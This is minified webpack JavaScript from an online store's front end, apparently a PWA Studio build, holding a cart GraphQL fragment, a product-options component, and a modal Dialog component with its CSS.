if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return _arrayLikeToArray(n,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(n){throw n},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,p=!1
return{s:function s(){a=a.call(t)},n:function n(){var t=a.next()
return l=t.done,t},e:function e(n){p=!0,c=n},f:function f(){try{l||null==a.return||a.return()}finally{if(p)throw c}}}}function _arrayLikeToArray(n,t){(null==t||t>n.length)&&(t=n.length)
for(var e=0,r=new Array(t);e<t;e++)r[e]=n[e]
return r}e.d(t,"a",function(){return a})
var r=function toString(n){var t=n.graphQLErrors,e=n.message
return t&&t.length?t.map(function(n){return n.message}).join(", "):e},a=function deriveErrorMessage(n){var t,e=[],a=_createForOfIteratorHelper(n)
try{for(a.s();!(t=a.n()).done;){var i=t.value
i&&e.push(r(i))}}catch(n){a.e(n)}finally{a.f()}return e.join(", ")}},sEf8:function(n,t){n.exports=function baseUnary(n){return function(t){return n(t)}}},shMr:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".productList-root-gK6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n",""]),t.locals={root:"productList-root-gK6"}},shjB:function(n,t){var e=9007199254740991
n.exports=function isLength(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=e}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var r,a=e("VkAN"),i=e.n(a),o=e("VX74"),c=e("0Cjt"),l=Object(o.gql)(r||(r=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),c.c)},tadb:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"DataView")
n.exports=r},uGqz:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("17x9"),o=e("QqLL"),c=e("LboF"),l=e.n(c),s=e("WT3z"),p=e.n(s),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(l()(p.a,u),p.a.locals||{}),m=function ProductOptions(n){var t=n.options,e=void 0===t?[]:t,i=Object(o.a)(d,n.classes),c=Object(r.useMemo)(function(){return e.map(function(n){var t=n.option_label,e=n.value_label,r=n.id,o="".concat(t).concat(e).concat(r),c="".concat(t," :")
return a.a.createElement("div",{key:o,className:i.optionLabel},a.a.createElement("dt",{className:i.optionName},c),a.a.createElement("dd",{className:i.optionValue},e))})},[i,e])
return 0===c.length?null:a.a.createElement("dl",{className:i.options},c)}
m.propTypes={options:Object(i.arrayOf)(Object(i.shape)({label:i.string,value:i.string}))}
t.a=m},yGk4:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Set")
n.exports=r}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/17.d8ad2d03d64f35e91980.js
body_size: 2637
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17,3],{DTiR:function(n,e,t){"use strict"
t.r(e)
var o=t("M+p9")
t.d(e,"default",function(){return o.a})},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),c=t("17x9"),g=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),b=t("PkP7"),h=t("DNTo"),f=t("L/qR"),p=t("LboF"),y=t.n(p),v=t("kv0T"),w=t.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},k=(y()(w.a,x),w.a.locals||{}),B=t("W+3L"),T=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,p=n.isModal,y=n.isOpen,v=n.onCancel,w=n.onConfirm,x=n.shouldDisableAllButtons,T=n.shouldDisableConfirmButton,E=n.shouldShowButtons,C=void 0===E||E,I=n.shouldUnmountOnHide,N=n.title,_=Object(B.b)(),M=r()(_,1)[0].isContentRightToLeft
Object(m.a)(y)
var O=M?"rtl":"",j=Object(u.a)(k,n.classes),P=y?j.root_open:j.root,R=x||p,D=x||T,z={root_lowPriority:j.cancelButton},H={root_highPriority:j.confirmButton},L=p?null:s.a.createElement("button",{className:j.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(h.a,{src:g.a})),S=C?s.a.createElement("div",{className:j.buttons},s.a.createElement(b.a,{classes:z,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(b.a,{classes:H,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,W=y||!I?s.a.createElement("div",a()({className:j.form},c,{onSubmit:w}),s.a.createElement("button",{className:j.mask,disabled:R,onClick:v,type:"reset"}),s.a.createElement("div",{className:j.dialog},s.a.createElement("div",{className:j.header},s.a.createElement("span",{className:j.headerText},N),L),s.a.createElement("div",{className:j.body},s.a.createElement("div",{className:j.contents},o),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(P," ").concat(O),dir:M?"rtl":""},W))}
e.a=T
T.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},T.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])
